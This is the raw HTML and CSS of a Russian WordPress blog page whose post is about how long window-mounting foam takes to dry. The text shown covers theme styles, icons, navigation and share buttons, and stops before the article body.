.widget{width:50%;float:left;border:0;padding:0 30px;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-sizing:border-box;box-sizing:border-box}aside .widget.widget_search{background:none}#single.fullcover .featured-image{height:325px}#header div.menu-wrapper{padding:0!important}#header .logo{padding:20px!important;margin:0 auto!important}#sidebar{margin:40px -2.5% 0;float:none}aside .widget{margin:0 2.5%;width:45%}}@media screen and (max-width:767px){.force-var{padding:30px;margin:20px}[class^=grid]{padding-left:20px;padding-right:20px}body{font-size:13px}body.cover:before{background-size:auto!important;background-attachment:scroll}.section{padding-top:30px;padding-bottom:30px}.section.bordered{margin:0 -20px;padding-left:20px;padding-right:20px}.grid-container{padding-left:20px;padding-right:20px}.np-mobile{padding-left:0;padding-right:0}.nofloat-mobile{float:none!important}.content{margin-top:30px;padding:0}div.left-content{padding-left:0;padding-right:0}#single #comments.hosted .comment .comment-author,.title,.wpcf7 label{font-size:18px}#single #comments.hosted .comment .ularge.comment-author,.title.ularge,.wpcf7 label.ularge{font-size:26px}#single #comments.hosted .comment .large.comment-author,.title.large,.wpcf7 label.large{font-size:22px}#single #comments.hosted .comment .medium.comment-author,.title.medium,.wpcf7 label.medium{font-size:20px}#single #comments.hosted .comment .small.comment-author,.title.small,.widget_calendar table caption,.wpcf7 label.small{font-size:14px}#single #comments.hosted .comment .comment-author,.title.usmall,.wpcf7 label{font-size:12px}.pagination div.nav>span,.pagination div.nav a{padding:0 15px;font-size:13px;height:30px;line-height:30px;margin-bottom:10px}.pagination div.nav>span{height:34px;line-height:34px;margin:0 5px}.pagination div.nav a span{padding:0;margin:0}#search-results div.box{padding:0}div.map{min-height:250px}div.map div#map_canvas{height:250px}div.filters{margin:0}input[type=email],input[type=password],input[type=tel],input[type=text],input[type=url],textarea{padding:12px 25px}div.download a{font-size:16px}#header .logo{max-width:200px;margin:0px auto 0;padding:5px 10px!important}#header .logo.text-logo{margin-top:-2px}#header .logo.text-logo #single #comments.hosted .comment .comment-author,#header .logo.text-logo .title,#header .logo.text-logo .wpcf7 label,#single #comments.hosted .comment #header .logo.text-logo .comment-author,.wpcf7 #header .logo.text-logo label{font-size:30px}#header.classic .logo,#header.classic nav{margin-top:0}#header div.menu-mobile{left:20px;font-size:24px}#header div.menu-wrapper{padding:15px 0!important}#header nav{left:20px}#header nav ul.menu li.menu-item-has-children{margin-right:0;padding-right:20px}#header nav ul.menu li.menu-item-has-children:after{font-family:'FontAwesome';content:'\f107';display:block;color:#333;position:absolute;font-size:14px;right:5px;top:10px;z-index:5}#header nav ul.menu li.menu-item-has-children:hover>ul.sub-menu{opacity:1;visibility:visible;max-height:50vh!important;padding:5px 0;overflow:auto}#header nav ul.sub-menu{position:relative!important;left:auto!important;top:auto!important;max-height:0!important;overflow:hidden;-webkit-box-shadow:none;box-shadow:none;background:none;padding:0;-webkit-transform:none!important;-ms-transform:none!important;transform:none!important;max-width:210px;margin-left:-10px;margin-right:-20px}#header nav ul.sub-menu li a{padding:10px}#header nav ul.sub-menu ul.sub-menu{margin-left:5px}#header nav ul.sub-menu ul.sub-menu li a{padding-left:10px}.epcl-search-button{font-size:22px;right:20px;margin-top:-18px}#search-lightbox .search-wrapper{padding:0px}.classic div.left-content,.grid-sidebar div.left-content{margin:0 -20px}.enable-masonry div.articles article{float:none}div.articles{display:block;margin:0 20px}div.articles article{padding-bottom:25px;padding-left:0;padding-right:0}div.articles article div.border{display:none}div.articles article div.post-excerpt{padding-bottom:0}div.articles article .post-format-gallery,div.articles article .post-format-gallery div.item,div.articles article .post-format-wrapper iframe,div.articles article a.thumb{min-height:200px;height:200px!important}div.articles article div.meta a{margin-bottom:7px}div.articles .author-meta{position:relative;bottom:auto;right:auto;margin-top:20px}div.articles.classic article{padding:25px 0}div.articles.classic article .article-wrapper{padding:20px}div.articles.classic article .post-format-wrapper{margin:0 0 10px}div.articles.classic article .bottom .meta{padding:0;margin-bottom:15px}div.articles.classic article .bottom .meta .author{display:block;margin:0 0 10px}div.articles.classic article.no-thumb .bottom{margin-top:-10px}div.articles.classic .author-meta{margin-top:0}#author{padding:30px 20px 20px}#author #single.fullcover .featured-image .top,#author div.info,#single.fullcover .featured-image #author .top{max-width:inherit;font-size:13px}.ads{padding-bottom:0}.epcl-carousel{margin:20px 20px 0;padding:0}.epcl-carousel .slick-next,.epcl-carousel .slick-prev{width:40px!important;height:40px!important}.epcl-carousel .item article{margin:0}.epcl-carousel .item .img{height:250px!important}#sidebar{margin-top:30px;float:none}#sidebar .widget .widget-title{margin-bottom:25px}div.epcl-share-container{margin:0;height:auto!important;float:none}div.epcl-share{margin:20px 0;float:none}div.epcl-share a{display:inline-block;border-radius:7px;margin:0 1px}div.left-content .main-article{padding:20px}#single .featured-image div.info,#single.fullcover .featured-image .top{padding:10px 15px}#single.fullcover .featured-image{height:300px;margin-bottom:20px}#single.fullcover .featured-image .top,#single.fullcover .featured-image div.info{padding:20px}#single.fullcover #comments.hosted .comment .featured-image .top .comment-author,#single.fullcover #comments.hosted .comment .featured-image div.info .comment-author,#single.fullcover .featured-image .top #comments.hosted .comment .comment-author,#single.fullcover .featured-image .top .title,#single.fullcover .featured-image .top .wpcf7 label,#single.fullcover .featured-image div.info #comments.hosted .comment .comment-author,#single.fullcover .featured-image div.info .title,#single.fullcover .featured-image div.info .wpcf7 label,.wpcf7 #single.fullcover .featured-image .top label,.wpcf7 #single.fullcover .featured-image div.info label{font-size:22px}#single.standard .featured-image{margin-bottom:0px}#single.standard #comments.hosted .comment div.meta .comment-author,#single.standard div.meta #comments.hosted .comment .comment-author,#single.standard div.meta .title,#single.standard div.meta .wpcf7 label,.wpcf7 #single.standard div.meta label{margin-bottom:20px}#single.standard div.epcl-share{margin:0 0 25px;text-align:center}#single .post-format-wrapper{margin-top:20px;margin-bottom:15px}#single #comments.hosted .comment .share-buttons .comment-author,#single .share-buttons #comments.hosted .comment .comment-author,#single .share-buttons .title,#single .share-buttons .wpcf7 label,.wpcf7 #single .share-buttons label{display:block;margin-right:0}#single .share-buttons .permalink input{width:auto}#single .absolute.widget_epcl_tag_cloud,#single .absolute.widget_tag_cloud,#single div.tags.absolute{display:none;left:15px;top:15px}#single section.related article{height:225px}#single .post-format-video iframe{max-height:250px}#single .post-format-gallery div.item{height:250px}#single .post-format-gallery .slick-prev{left:15px}#single .post-format-gallery .slick-next{right:15px}#single section.related{margin-top:30px}#single section.related .next,#single section.related .prev{width:auto;float:none}#single section.related .next{margin-top:30px}#single #comments{padding:20px;margin-top:30px}#single #comments.hosted .comment .comment-author,#single #comments .title,#single #comments .wpcf7 label,.wpcf7 #single #comments label{margin-bottom:20px}#page #single .featured-image{height:200px!important}#archives #author{margin:30px 0 0}.tag-description{font-size:13px}#single #comments.hosted .comment .tag-description .comment-author,.tag-description #single #comments.hosted .comment .comment-author,.tag-description .title,.tag-description .wpcf7 label,.wpcf7 .tag-description label{margin-top:20px}.tag-description .icon{width:50px;height:50px;margin:-25px 0 0 -25px;line-height:50px}.tag-description .icon svg{width:30px;height:30px}#page-404 div.not-found{max-width:inherit}#page-404 div.not-found i.fa{font-size:80px}#page-subscribe{margin-bottom:20px}#page-subscribe section{padding:0;margin-top:0px}#page-subscribe form{padding:25px}#footer{margin-top:0px}#footer .subscribe .left{padding-left:20px!important;padding-right:20px!important}#footer .subscribe .right{float:none;margin-bottom:20px;text-align:center;padding-right:20px}#footer .subscribe p{margin-top:5px}#footer .widgets{padding:30px 0}#footer .widgets .widget{margin-bottom:30px}#footer .widget{margin-top:30px}#footer .widget:first-child{margin-top:0}#footer .mobile-sidebar .widget{width:100%}#footer .logo{margin:20px}div.text{font-size:14px}div.text h1{font-size:24px}div.text h2{font-size:22px}div.text h3{font-size:20px}div.text h4{font-size:18px}div.text h5{font-size:16px}div.text h6{font-size:14px}div.text blockquote{padding:15px 25px}div.text iframe{max-width:100%}div.text pre:not([class*=language-]){padding:10px 5px;font-size:13px}div.text code:not([class*=language-]){font-size:13px}div.text code[class*=language-],div.text pre,div.text pre[class*=language-]{max-height:300px;white-space:pre}div.text table{display:block;overflow:auto;padding:0}div.text table tbody{overflow:auto}div.text figure,div.text iframe,div.text p{margin-bottom:12.8px}}body.rtl{direction:rtl;unicode-bidi:embed}body.rtl .nice-select{padding-right:30px;padding-left:40px;text-align:right!important}body.rtl .nice-select:after{right:auto;left:20px}body.rtl .nice-select .list{left:0;right:0}body.rtl .nice-select .list li{text-align:right}body.rtl .outer-arrows .slick-next{left:0;margin-right:0;margin-left:-20px}body.rtl .outer-arrows .slick-prev{right:0;margin-left:0;margin-right:-20px}body.rtl .epcl-pagination div.nav .page-number{direction:ltr}body.rtl div.left-content{float:right;padding-right:0;padding-left:40px}body.rtl #sidebar{float:left}body.rtl .grid-sidebar div.left-content{padding-left:0px;margin-right:-20px}body.rtl .no-sidebar div.left-content{float:none;padding-left:0}body.rtl aside:before{left:auto;right:-1px}body.rtl form.search-form .submit{left:20px;right:auto}body.rtl div.meta .fa,body.rtl div.meta .remixicon{margin-right:0;margin-left:2px;vertical-align:middle}body.rtl div.meta .author .author-image{margin-right:0;margin-left:7px}body.rtl .author-meta .meta-info i,body.rtl .author-meta .meta-info svg{float:right;margin-left:2px}body.rtl .author-meta a.author{float:right}body.rtl .author-meta .author-image{float:right;margin-right:0;margin-left:13px}body.rtl .author-meta .meta-info{margin-left:0;margin-right:13px}body.rtl .author-meta .meta-info.views-counter{margin-right:0}body.rtl .author-meta .meta-info.alignright{float:left!important}body.rtl .classic div.meta .meta-info{display:inline-block;margin-right:0;margin-left:15px}body.rtl div.articles.columns-4 article .author-meta .meta-info{margin-left:0;margin-right:7px}body.rtl div.articles.classic article .absolute.widget_epcl_tag_cloud,body.rtl div.articles.classic article .absolute.widget_tag_cloud,body.rtl div.articles.classic article .absolute.widget_tag_cloud,body.rtl div.articles.classic article div.tags.absolute{text-align:right;right:20px}body.rtl div.epcl-share-container{position:relative;float:right;margin-right:-65px;z-index:100}body.rtl .mfp-title{text-align:right;padding-right:0;padding-left:36px}body.rtl .mfp-counter{left:0;right:auto}body.rtl #header .logo{margin-left:10px}body.rtl #header nav{float:left}body.rtl #header .subscribe.epcl-button{margin-left:0;margin-right:10px}body.rtl #header.advertising nav,body.rtl #header.classic nav{text-align:right}body.rtl #header .share-buttons{float:left;margin-left:0;margin-right:15px}body.rtl #header.advertising .logo,body.rtl #header.is-sticky div.menu-wrapper .logo,body.rtl #header .logo{float:right}body.rtl #header.is-sticky div.menu-wrapper .logo{float:right}body.rtl #header.is-sticky div.menu-wrapper nav{float:left}body.rtl #header.advertising .epcl-banner{float:left}body.rtl #header.classic .logo{float:none;margin-left:auto;margin-right:auto}body.rtl #header nav ul.menu li.menu-item-has-children{margin-right:0;margin-left:10px;padding-right:10px;padding-left:15px}body.rtl #header nav ul.menu li.menu-item-has-children:after{right:auto;left:0px}body.rtl #header nav ul.sub-menu{text-align:right;left:auto;right:-10px}body.rtl #header nav ul.sub-menu ul.sub-menu{left:auto;right:100%}body.rtl #header nav ul.sub-menu li a{text-align:right}body.rtl #header nav ul.menu>li.menu-item-has-children.last-menu-item ul.sub-menu{right:auto;left:0}body.rtl #single .post-format-gallery .slick-next{right:auto;-webkit-transform:rotate(180deg) translateY(50%);-ms-transform:rotate(180deg) translateY(50%);transform:rotate(180deg) translateY(50%)}body.rtl #single .post-format-gallery .slick-prev{left:auto;-webkit-transform:rotate(180deg) translateY(50%);-ms-transform:rotate(180deg) translateY(50%);transform:rotate(180deg) translateY(50%)}body.rtl #single .featured-image div.info,body.rtl #single.fullcover .featured-image .top,body.rtl #single.fullcover .featured-image .top{right:0}body.rtl #single div.meta .meta-info{margin-right:0;margin-left:15px;display:inline-block}body.rtl #single .absolute.widget_epcl_tag_cloud,body.rtl #single .absolute.widget_tag_cloud,body.rtl #single .absolute.widget_tag_cloud,body.rtl #single div.tags.absolute{right:30px;text-align:right}body.rtl #single #comments.hosted .comment .comment-author,body.rtl #single #comments.hosted .comment .date{display:inline-block;margin-left:3px}body.rtl #single #comments .comment .avatar{float:right}body.rtl #single .share-buttons .permalink input{direction:ltr}body.rtl div.text .wp-block-quote:before{left:auto;right:0}body.rtl .epcl-shortcode.epcl-toggle .toggle-title .epcl-icon{right:auto;left:10px}body.rtl .epcl-shortcode.epcl-button i.epcl-icon{margin-right:0;margin-left:7px}body.rtl .widget_epcl_about .avatar{float:right;margin-right:0;margin-left:20px}body.rtl .widget_epcl_about .social{float:right}body.rtl section.widget_epcl_tweets p{padding-left:0;padding-right:35px}body.rtl section.widget_epcl_tweets p i.fa-twitter{left:auto;right:0}body.rtl .widget_epcl_social div.icons a{padding-right:20px}body.rtl .widget_epcl_social div.icons a i{right:auto;left:0}body.rtl .widget_epcl_featured_category .item,body.rtl .widget_epcl_posts_thumbs .item,body.rtl .widget_epcl_related_articles .item{padding-left:0;padding-right:100px}body.rtl .widget_epcl_featured_category .item .thumb,body.rtl .widget_epcl_posts_thumbs .item .thumb,body.rtl .widget_epcl_related_articles .item .thumb{left:auto;right:0}body.rtl .widget_archive>ul>li,body.rtl .widget_categories>ul>li,body.rtl .widget_recent_comments>ul>li,body.rtl .widget_recent_entries>ul>li,body.rtl .widget_rss>ul>li{padding-left:0;padding-right:27px}body.rtl .widget_archive>ul>li:before,body.rtl .widget_categories>ul>li:before,body.rtl .widget_recent_comments>ul>li:before,body.rtl .widget_recent_entries>ul>li:before,body.rtl .widget_rss>ul>li:before{left:auto;right:0}body.rtl .widget_categories ul>li{padding-right:0}body.rtl .widget_archive ul>li a,body.rtl .widget_categories ul>li a{float:none}body.rtl .widget_archive ul li span,body.rtl .widget_categories ul li span{float:left}body.rtl .widget ul>li ul.children li{padding-left:0;padding-right:30px}body.rtl .widget_calendar table #next{text-align:left}body.rtl .widget_calendar table #prev{text-align:right}body.rtl #footer a#back-to-top{right:auto;left:20px}@media screen and (max-width:1200px){body.rtl #header .logo{float:none!important;margin-left:auto;margin-right:auto}body.rtl #header.is-sticky div.menu-wrapper .logo{float:right!important}body.rtl #header.advertising .epcl-banner{display:none}body.rtl #header.advertising nav{float:none;text-align:center}body.rtl #header nav ul.menu li.menu-item-has-children{margin-left:5px}body.rtl div.filters .alignright{padding-left:30px;padding-right:0}}@media screen and (min-width:990px) and (max-width:1024px){#header.is-sticky nav{float:left!important;max-width:82%}}@media screen and (max-width:1023px){body.rtl div.left-content{float:none;padding-left:0}body.rtl div.filters .alignright{padding-left:15px}body.rtl div.filters .nice-select{margin-left:15px;margin-right:0}body.rtl #header.is-sticky div.menu-wrapper .logo{float:none!important}body.rtl #header.advertising .logo,body.rtl #header .logo{float:none}body.rtl #header div.menu-mobile{left:auto;right:40px}body.rtl #header nav{left:auto;right:40px;text-align:right}body.rtl #header nav ul.menu{text-align:right}body.rtl #header nav ul.menu>li.menu-item-has-children:after{right:auto;left:0;top:8px;content:'\f104'}body.rtl #header nav ul.menu li.menu-item-has-children{margin-right:0;margin-left:10px}body.rtl #header nav ul.sub-menu{left:auto!important;right:100%!important;min-width:200px}body.rtl .epcl-search-button{right:auto;left:40px}body.rtl #single .post-format-image img{border-top-left-radius:7px}}@media screen and (max-width:767px){body.rtl div.filters .grid-33{float:none}body.rtl div.filters .alignright{padding-left:5px}body.rtl #header nav{right:20px}body.rtl #header nav ul.menu li.menu-item-has-children:after{content:'\f107';top:10px}body.rtl #header nav ul.sub-menu{right:auto!important}body.rtl .epcl-search-button{left:20px}body.rtl #footer .subscribe .right{float:none;padding:0 20px}}</style>
<style id="epcl-theme-header-css">body:before{ background: url(https://gonchar-ka.ru/wp-content/uploads/2020/04/11-besshovnaya-tekstura-dlya-sayta-tekstil.png) repeat; }#header .logo a, #header a.sticky-logo{ 
color: #31bcd8; }#header .logo a i.fa, #footer .logo a i.fa{ 
color: #dd3333; }
#header nav ul.sub-menu li.current-menu-item a, .author-meta .meta-info i, .author-meta a.meta-info:hover, div.meta .remixicon, div.meta a:hover, div.epcl-share a, .author-meta a.author:hover,
.widget_archive>ul>li:before, .widget_categories>ul>li:before, .widget_recent_comments>ul>li:before, .widget_recent_entries>ul>li:before, .widget_rss>ul>li:before,
.author-meta a, .pagination div.nav a, div.text a:not([class]), .pagination div.nav a, section.widget_epcl_tweets p a, #single #comments nav.pagination a:hover, section.widget_epcl_tweets p a, div.text .wp-block-categories li span, div.text .wp-block-categories li a:hover, div.text .wp-block-archives li span, div.text .wp-block-archives li a:hover, div.text .wp-block-archives li a:hover, div.text .wp-block-categories li a:hover, div.text .wp-block-latest-posts li a:hover{ 
color: #00bec1; }#single .share-buttons .permalink .copy svg{ 
fill: #00bec1; }
.button, .epcl-button.red, div.tags a, div.tags span, .epcl-pagination div.nav a, #single .share-buttons .epcl-button,
.widget_archive ul li span, .widget_categories ul li span, .widget_tag_cloud a, .widget_tag_cloud span, .widget_epcl_tag_cloud a, .widget_epcl_tag_cloud span, #single #comments.hosted nav.pagination a,
div.text .wp-block-archives li:not(.option) span, div.text .wp-block-categories li:not(.option) span, div.text .wp-block-latest-posts li:not(.option) span,
button, input[type=submit]:hover, .widget .nice-select:hover, .nice-select.open, .widget .nice-select:focus, input[type=submit], #single section.related article .button, .slick-arrow, .slick-arrow:hover, .widget .nice-select{ 
background-color: #00bec1; }select.custom-select, #single #comments .comment .outline.comment-reply-link, .button.outline, .pagination div.nav a, input[type=submit], .button, .widget .nice-select, .widget .nice-select:hover, input[type=submit]:hover, .pagination div.nav a:hover, div.epcl-download a, div.epcl-download a:hover, .widget .nice-select:focus{ 
border-color: #00bec1; }#header nav ul.menu > li > a:not(.epcl-button), #header nav ul.menu li.menu-item-has-children:after{ 
color: #000000; }#header nav ul.menu > li > a:hover{ 
color: #000000; }#header nav ul.menu li.current-menu-ancestor>a, #header nav ul.menu li.current-menu-item>a{ 
color: #000000; }::selection{ color: rgba(38,239,232,0.51); }body{ font-size: 25; }body{ font-size: 25; }</style><style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style>

</head>
<body class="post-template-default single single-post postid-2162 single-format-standard wp-embed-responsive  pattern bg-image  enable-lazy-adsense">
<svg xmlns="https://w3.org/2000/svg" xmlns:xlink="https://w3.org/1999/xlink" style="display: none;">
<symbol id="tag" viewBox="0 0 24 24">
<g>
<path fill="none" d="M0 0h24v24H0z"/>
<path d="M10.9 2.1l9.899 1.415 1.414 9.9-9.192 9.192a1 1 0 0 1-1.414 0l-9.9-9.9a1 1 0 0 1 0-1.414L10.9 2.1zm.707 2.122L3.828 12l8.486 8.485 7.778-7.778-1.06-7.425-7.425-1.06zm2.12 6.364a2 2 0 1 1 2.83-2.829 2 2 0 0 1-2.83 2.829z"/>
</g>
</symbol>
<symbol id="copy" viewBox="0 0 24 24">
<g>
<path fill="none" d="M0 0h24v24H0z"/>
<path d="M7 6V3a1 1 0 0 1 1-1h12a1 1 0 0 1 1 1v14a1 1 0 0 1-1 1h-3v3c0 .552-.45 1-1.007 1H4.007A1.001 1.001 0 0 1 3 21l.003-14c0-.552.45-1 1.007-1H7zM5.003 8L5 20h10V8H5.003zM9 6h8v10h2V4H9v2z"/>
</g>
</symbol>
<symbol id="calendar" viewBox="0 0 24 24">
<g>
<path fill="none" d="M0 0h24v24H0z"/>
<path d="M17 3h4a1 1 0 0 1 1 1v16a1 1 0 0 1-1 1H3a1 1 0 0 1-1-1V4a1 1 0 0 1 1-1h4V1h2v2h6V1h2v2zm-2 2H9v2H7V5H4v4h16V5h-3v2h-2V5zm5 6H4v8h16v-8z"/>
</g>
</symbol>
<symbol id="comments-icon" viewBox="0 0 24 24">
<g id="a" clip-path="url(#b)"><path d="M24,0H0V24H24Z" fill="none"/><path d="M14,3H10a8,8,0,0,0,0,16v3.5c5-2,12-5,12-11.5a8,8,0,0,0-8-8ZM12,17H10A6,6,0,0,1,10,5h4a6,6,0,0,1,6,6c0,3.61-2.462,5.966-8,8.48Z"/></g>
</symbol>
<symbol id="views-icon" viewBox="0 0 24 24">
<g>
<path fill="none" d="M0 0h24v24H0z"/>
<path d="M9 18H4v-8h5v8zm-2-2v-4H6v4h1zm6 0V8h-1v8h1zm2 2h-5V6h5v12zm4-2V4h-1v12h1zm2 2h-5V2h5v16zm1 4H3v-2h19v2z"/>
</g>
</symbol>
<symbol id="envelope" viewBox="1 -95 511.99998 511">
<path d="m16 32.5v256c0 8.835938 7.164062 16 16 16h448c8.835938 0 16-7.164062 16-16v-256l-240 112zm0 0" fill="#333"/><path d="m480 16.5h-448c-8.835938 0-16 7.164062-16 16l240 112 240-112c0-8.835938-7.164062-16-16-16zm0 0" fill="#333"/><path d="m512 32.117188c0-.207032 0-.386719 0-.59375-.527344-17.289063-14.699219-31.03125-32-31.023438h-448c-17.261719.042969-31.378906 13.769531-31.9023438 31.023438v.59375c0 .207031-.0976562.253906-.0976562.382812v256c0 17.671875 14.328125 32 32 32h448c17.671875 0 32-14.328125 32-32v-256c0-.128906 0-.257812 0-.382812zm-53.839844.382812-202.160156 94.398438-202.160156-94.398438zm-426.160156 256v-230.878906l217.230469 101.375c4.292969 2.003906 9.246093 2.003906 13.539062 0l217.230469-101.375v230.878906zm0 0" fill="#fff"/>
</symbol>
</svg>    <!-- start: #wrapper -->
<div id="wrapper">
<!-- start: #header -->
<header id="header" class="classic">
<div class="menu-mobile">
<i class="remixicon remixicon-menu-line"></i>
</div>
<!-- start: .menu-wrapper -->
<div class="menu-wrapper">
<div class="grid-container">
<div class="logo text-logo">
<a href="https://gonchar-ka.ru/" class="title white no-margin">
Gonchar-Ka.ru					</a>
</div>
<!-- start: .main-nav -->
<nav class="main-nav gradient-effect">
<ul id="menu-menu-1" class="menu"><li id="menu-item-203" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-203"><a href="https://gonchar-ka.ru/"><i class="fa fa-home"></i> Главная</a></li>
<li id="menu-item-568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-568"><a href="https://gonchar-ka.ru/avtor-fomin"><i class="fa fa-user"></i> Автор</a></li>
<li id="menu-item-572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-572"><a href="https://gonchar-ka.ru/politika-konfidencialnosti"><i class="fa fa-bell"></i> Политика конфиденциальности</a></li>
<li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-576"><a href="https://gonchar-ka.ru/kontakty"><i class="fa fa-map"></i> Контакты</a></li>
<li class="search-menu-item hide-on-mobile hide-on-tablet"><a href="#search-lightbox" class="lightbox mfp-inline"><i class="remixicon remixicon-search-line"></i></a></li></ul>			</nav>
<!-- end: .main-nav -->
<a href="#search-lightbox" class="lightbox epcl-search-button mfp-inline hide-on-desktop"><i class="remixicon remixicon-search-line"></i></a>
<div class="clear"></div>
<div class="border hide-on-tablet hide-on-mobile"></div>
</div>
<div class="clear"></div>
</div>
<!-- end: .menu-wrapper -->
<div class="clear"></div>
</header>
<!-- end: #header --><div style="padding:5px; text-align:center;"><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script></div>
<div class="hide-on-mobile hide-on-tablet hide-on-desktop">
<div id="search-lightbox" class="mfp-hide grid-container grid-small grid-parent">
<h4 class="title small white textcenter fw-normal hide-on-mobile hide-on-tablet">Press <span>ESC</span> to close</h4>
<div class="search-wrapper section">                
<form action="https://gonchar-ka.ru/" method="get" class="search-form">
<input type="text" name="s" id="s" value="" class="search-field" placeholder="Type to start your search..." aria-label="Введите, чтобы начать поиск..." required>
<button type="submit" class="submit" aria-label="Submit"><i class="remixicon remixicon-search-line"></i></button>
</form>
</div>
</div>
</div>
<!-- start: #single -->
<main id="single" class="main grid-container standard" data-aos="fade">
<!-- start: .center -->
<div class="center content">
<!-- Fullcover Style -->
<!-- start: .epcl-page-wrapper -->
<div class="epcl-page-wrapper">
<!-- start: .content -->
<div class="left-content grid-70 np-mobile">
<article class="main-article post-2162 post type-post status-publish format-standard hentry category-okna">
<header>
<div class="post-format-image post-format-wrapper ">
<div class="tags "><a href="https://gonchar-ka.ru/okna" class="tag-link-22">Окна</a></div>            			</div>
<!-- start: .meta -->
<div class="meta">
<time class="meta-info" datetime="2022-01-04"><i class="remixicon remixicon-calendar-line"></i> 04.01.2022</time>
<a href="#comments" class="comments tooltip" title="Go to comments">
<i class="remixicon remixicon-chat-1-line fa-flip-horizontal"></i>
<span class="comment-count">0</span>
<!-- <span class="comment-text hide-on-mobile">Comments</span> -->
</a>   
<div class="clear"></div>
</div>
<!-- end: .meta -->
<div class="clear"></div>
</header>                        
<section class="post-content">
<div class="epcl-share-container hide-on-mobile">
<div class="epcl-share">
<a class="facebook " rel="nofollow" href="https://facebook.com/sharer/sharer.php?u=https://gonchar-ka.ru/?p=2162"
onclick="window.open(this.href, 'facebook-share','width=580,height=296');return false;"><i class="fa fa-facebook"></i></a>
<a class="twitter " rel="nofollow" href="https://twitter.com/share?text=%D0%A1%D0%BA%D0%BE%D0%BB%D1%8C%D0%BA%D0%BE+%D1%81%D0%BE%D1%85%D0%BD%D0%B5%D1%82+%D0%BC%D0%BE%D0%BD%D1%82%D0%B0%D0%B6%D0%BD%D0%B0%D1%8F+%D0%BF%D0%B5%D0%BD%D0%B0+%D0%BF%D1%80%D0%B8+%D1%83%D1%81%D1%82%D0%B0%D0%BD%D0%BE%D0%B2%D0%BA%D0%B5+%D0%BE%D0%BA%D0%BE%D0%BD%3F&url=https://gonchar-ka.ru/?p=2162"
onclick="window.open(this.href, 'twitter-share', 'width=550,height=235');return false;"><i class="fa fa-twitter"></i></a>
<a class="telegram " rel="nofollow" href="https://telegram.me/share/url?url=https://gonchar-ka.ru/?p=2162&text=%D0%A1%D0%BA%D0%BE%D0%BB%D1%8C%D0%BA%D0%BE+%D1%81%D0%BE%D1%85%D0%BD%D0%B5%D1%82+%D0%BC%D0%BE%D0%BD%D1%82%D0%B0%D0%B6%D0%BD%D0%B0%D1%8F+%D0%BF%D0%B5%D0%BD%D0%B0+%D0%BF%D1%80%D0%B8+%D1%83%D1%81%D1%82%D0%B0%D0%BD%D0%BE%D0%B2%D0%BA%D0%B5+%D0%BE%D0%BA%D0%BE%D0%BD%3F" onclick="window.open(this.href, 'telegram-share', 'width=490,height=530');return false;"><i class="fa fa-telegram"></i></a>
<a class="vk " rel="nofollow" href="https://vk.com/share.php?url=https://gonchar-ka.ru/?p=2162&title=%D0%A1%D0%BA%D0%BE%D0%BB%D1%8C%D0%BA%D0%BE+%D1%81%D0%BE%D1%85%D0%BD%D0%B5%D1%82+%D0%BC%D0%BE%D0%BD%D1%82%D0%B0%D0%B6%D0%BD%D0%B0%D1%8F+%D0%BF%D0%B5%D0%BD%D0%B0+%D0%BF%D1%80%D0%B8+%D1%83%D1%81%D1%82%D0%B0%D0%BD%D0%BE%D0%B2%D0%BA%D0%B5+%D0%BE%D0%BA%D0%BE%D0%BD%3F&comment=%D0%A5%D0%B0%D1%80%D0%B0%D0%BA%D1%82%D0%B5%D1%80%D0%B8%D1%81%D1%82%D0%B8%D0%BA%D0%B8+%D0%BF%D0%BE%D0%BB%D0%B8%D1%83%D1%80%D0%B5%D1%82%D0%B0%D0%BD%D0%BE%D0%B2%D1%8B%D1%85+%D1%81%D0%BE%D1%81%D1%82%D0%B0%D0%B2%D0%BE%D0%B2+%D0%BF%D0%BE%D0%B7%D0%B2%D0%BE%D0%BB%D1%8F%D1%8E%D1%82+%D1%81%D0%B4%D0%B5%D0%BB%D0%B0%D1%82%D1%8C+%D0%BE%D0%BF%D1%82%D0%B8%D0%BC%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9+%D0%B2%D1%8B%D0%B1%D0%BE%D1%80+%D0%BF%D1%80%D0%B8+%D0%BF%D0%BE%D0%BA%D1%83%D0%BF%D0%BA%D0%B5+%D0%B8+%D0%BA%D0%B0%D1%87%D0%B5%D1%81%D1%82%D0%B2%D0%B5%D0%BD%D0%BD%D0%BE+%D0%B2%D1%8B%D0%BF%D0%BE%D0%BB%D0%BD%D0%B8%D1%82%D1%8C+%D1%80%D0%B0%D0%B7%D0%BB%D0%B8%D1%87%D0%BD%D1%8B%D0%B5+%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D1%8B.+%D0%9F%D1%80%D0%B8+%D1%83%D1%81%D1%82%D0%B0%D0%BD%D0%BE%D0%B2%D0%BA%D0%B5+%D0%B4%D0%B2%D0%B5%D1%80%D0%B5%D0%B9+%D0%B8+%D0%BE%D1%81%D1%83%D1%89%D0%B5%D1%81%D1%82%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D0%B8+%D0%B4%D1%80%D1%83%D0%B3%D0%B8%D1%85+%D0%BF%D1%80%D0%BE%D1%86%D0%B5%D1%81%D1%81%D0%BE%D0%B2+%D0%B2%D0%B0%D0%B6%D0%BD%D0%BE+%D0%B7%D0%BD%D0%B0%D1%82%D1%8C+-+%D1%81%D0%BA%D0%BE%D0%BB%D1%8C%D0%BA%D0%BE+%D1%81%D0%BE%D1%85%D0%BD%D0%B5%D1%82+%D0%BC%D0%BE%D0%BD%D1%82%D0%B0%D0%B6%D0%BD%D0%B0%D1%8F+%D0%BF%D0%B5%D0%BD%D0%B0%2C+%D0%BF%D0%BE%D0%B4%D1%80%D0%BE%D0%B1%D0%BD%D0%BE%D1%81%D1%82%D0%B8+%D0%B7%D0%B4%D0%B5%D1%81%D1%8C." onclick="window.open(this.href, 'vk-share', 'width=490,height=530');return false;"><i class="fa fa-vk"></i></a>
